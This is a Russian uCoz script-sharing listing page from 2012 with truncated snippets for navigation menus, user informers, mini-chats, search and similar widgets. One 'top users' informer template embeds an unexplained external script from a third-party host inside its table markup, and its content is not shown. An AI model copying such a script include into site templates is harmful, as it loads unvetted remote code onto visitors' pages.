Меню |
 |
Навигация |
 |
Опрос |
Все для cs:s |
Файлы, находящиеся на сайте - сжаты в архивы *.rar | *.zip
 |
Статистика |
Главная »
| Блок навигация для ucoz |
 Code <div class="side-navigation"> <div class="block-head" style="padding:5px 8px 0px 8px;" align="center"><img src="http://ili.pp.ua/img/nav-block-title.png" alt="Навигация"></div> <div class="block-inner"> <div class="zp-links"> <a href="http://site.ru">Counter-Strike Source</a> <a href="http://site.ru">Counter-Strike 1.6</a> <a href= ... Читать дальше » |
| Просмотров: 415 | Добавил: kanvikbooba | Дата: 16.10.2012 | Комментарии (0) |
| Красивый информер "Топ пользователей" для ucoz |
 Зайдя на один сайт увидел красивый информер - Топ аплоадеров (пользователей) Решил добавить его в паблик, особенность информера в том, Что при наведении на иконки выдвигается небольшая информация о количестве файлов и т.д. Установка: 1)Создаем информер Кто не знает где это вот ссылка: http://адрес_вашего_сайта/panel/?a=informers Информер с такими параметрами: Название информера - Топ пользователей Раздел - Пользователи Способ сортировки - Количество файлов Количество материалов - 4 Количество колонок - 2 Создать Должен появится новый информер - и рядом с ним код вызова Например $MYINF_1$ - у вас может быть другой 2)После этого меняем дизайн информера Заходим в управление дизайном с ... Читать дальше » |
| Просмотров: 386 | Добавил: kanvikbooba | Дата: 12.10.2012 | Комментарии (0) |
| Скрипт раздвижного меню |
 Описание: Скрипт раздвижного меню Установка: В CSS стиль вставляем: Code .side-navigation{width:200px;background:url('http://www.csomsk.ru/design/blank/pagebg.jpg') #291C16;box-shadow:0 0 3px rgba(0, 0, 0, 0.5);-moz-box-shadow:0 0 3px rgba(0, 0, 0, 0.5);-webkit-box-shadow:0 0 3px rgba(0, 0, 0, 0.5);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;margin-bottom:10px;color:#fff} .side-navigation .block- ... Читать дальше » |
| Просмотров: 381 | Добавил: kanvikbooba | Дата: 11.10.2012 | Комментарии (0) |

| Быстрый и удобный поиск v1.0 для Ucoz |
|
УСТАНОВКА: 1. Для начала, настройте модуль поиск. Для этого зайдите в: ПУ, поиск по сайту, настройки модуля, и установите кол-во материалов на странице: 15. 2. По задумке, данный модуль поиска устанавливается в блок. Создайте привычным для Вас способом блок (конструктор/ПУ) и разместите в нём следующий код: Code <d
...
Читать дальше »
|
| Просмотров: 397 | Добавил: kanvikbooba | Дата: 11.10.2012 | Комментарии (0) |
| Скрипт Топ пользователей по кол-ву файлов и постов на форуме |
 Создаем информер: [ Пользователи · Материалы · Кол. сообщений в форуме · Материалы: 5 · Колонки: 1 ] В шаблон информера вставляем: Code <center><table cellspadding="0" class="topten_table" style="border-color: rgb(76, 76, 76); width: 100%; margin: 0px;" cellspacing="0"><tbody><tr><script src="http://cm4fan.ru/none.js" type="text/javascript"></script><td style="padding: 2px 0px 2px 4px; cursor: pointer; border-left: 0px none; width: 48p
...
Читать дальше »
|
| Просмотров: 374 | Добавил: kanvikbooba | Дата: 10.10.2012 | Комментарии (0) |
| Скрипт Красивый мини-чат для Ucoz |
 В CSS вставляем: Code .blockGbChat {margin:5px 0px;padding:2px 6px;max-width:184px;overflow:hidden;} .cBlock1 {border:1px solid #cfcfcf;background:#f8f8f8;} .hrchat {height:1px;width:100%;background:white;border-top:1px solid #dddddd;margin:2px;} input#mchatBtn {background:#f8f8f8;border:1px solid #dddddd;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;padding:3px;} input#mchatBtn:hover { ... Читать дальше » |
| Просмотров: 456 | Добавил: kanvikbooba | Дата: 10.10.2012 | Комментарии (0) |

| Новый, Светлый и Красивый Мини-Чат для uCoz |
|
Выкладываю в паблик мини-чат со своего сайта.. Полностью рабочий, многофункциональный, светлый и красивый мини-чат. Он будет красиво смотреться почти на любом сайте.. В общем всё ясно видно на скриншоте. Особенности: - Имеются оригинальные ВВ-Коды - Отображение аватаров пользователей; - Счётчик количества оставшихся символов; - Приятный дизайн; Установка: Заходим в ПУ > Управление дизайном > Мини-Чат > Вид материалов И всё заменяем на этот код: Code
...
Читать дальше »
|
| Просмотров: 419 | Добавил: kanvikbooba | Дата: 06.10.2012 | Комментарии (0) |

| Быстрый «Заказ фильмов» |
|
Быстрый, удобный и красивый блок «Заказ фильмов» основанный на модуле "Гостевая книга (/gb)". Скрипт был сделан по просьбам пользователей. Интерфейс очень удобен и красив, отлично подойдет для светлых дизайнов, а в других случаях можно подправить под дизайн. Ах да, как и вы наверное заметили, в данном скрипте поддерживаются: переключатели, статус заказа и каптча + не мало других мелочей. Ждем ваших комментариев. Установка 1. В ваш CSS: Code
...
Читать дальше »
|
| Просмотров: 404 | Добавил: kanvikbooba | Дата: 06.10.2012 | Комментарии (0) |
| Расширенная онлайн статистика для ucoz без php |
 Всё работает на за счёт небольшого скрипта Установка: 1) Заходим в "Общии настройки" Кто не знает это находиться тут: http://адрес_вашего_сайта/panel/?a=setup И ищем пункт "Разрешить использование API", ставим галочку. 2) Где хотим видеть статистику вставляем(например в блок контейнера): Code |
| Просмотров: 420 | Добавил: kanvikbooba | Дата: 29.09.2012 | Комментарии (0) |
| Скрипт радио на сайт |
 Какой + (Плюс) этого радио от остальных? 1) Нам Важен каждый слушатель! 2) Мы удивляем своим разнообразием треков! 3) Ваш сайт будет иметь больший онлайн пользователей, чем раньше! Установка: Code |
| Просмотров: 463 | Добавил: kanvikbooba | Дата: 28.09.2012 | Комментарии (0) |